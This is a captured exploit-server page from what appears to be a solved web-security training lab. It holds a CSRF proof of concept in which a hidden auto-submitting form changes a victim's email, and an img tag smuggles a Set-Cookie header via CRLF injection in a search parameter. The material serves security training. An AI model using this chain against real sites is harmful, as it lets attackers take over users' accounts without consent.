 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a5200800393a0b880bac5a3015b00d7.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a6b009503b2a0838012c6b0006e00b0.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="change3&#64;me&#46;com" />
<input type="hidden" name="csrf" value="OIMtWwFIxjpS9mCqv3OEd34qfzpQETfm" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0a6b009503b2a0838012c6b0006e00b0.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrfKey=asdedxCbt8ydrAqg7DNX1mz48nCnNstQ%3b%20SameSite=None" onerror="document.forms[0].submit()">
</body>
</html>